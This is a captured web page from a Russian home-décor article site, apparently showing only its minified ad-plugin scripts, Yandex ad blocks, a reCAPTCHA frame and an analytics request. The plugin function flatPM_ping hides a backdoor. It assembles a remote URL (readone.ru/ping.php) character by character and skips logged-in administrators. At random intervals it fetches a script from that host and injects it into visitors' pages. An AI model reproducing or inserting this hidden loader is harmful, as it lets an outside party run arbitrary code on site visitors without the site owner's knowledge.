().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uBdmsotlf4XV8HqjzftexQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925428061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1212823393&t=pageview&_s=1&dl=https%3A%2F%2Fo-trubah.ru%2Fdom%2F10156-ne-speshite-vykidyvat-staryj-kover-5-komnat-v-kotoryh-on-smotritsya-sovremenno&ul=en-us%40posix&dt=%D0%9D%D0%B5%20%D1%81%D0%BF%D0%B5%D1%88%D0%B8%D1%82%D0%B5%20%D0%B2%D1%8B%D0%BA%D0%B8%D0%B4%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%BA%D0%BE%D0%B2%D0%B5%D1%80%3A%205%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%2C%20%D0%B2%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%BE%D0%BD%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D1%81%D1%8F%20%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=908865621&gjid=2104504069&cid=580348922.1768925424&tid=UA-78289233-1&_gid=1512291732.1768925425&_r=1&_slc=1&gtm=45He61e1n71NL7G3Gza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938469~116744866~117041588&z=315718462
body_size: -449
content:
2,cG-BSY6T2ZZJ5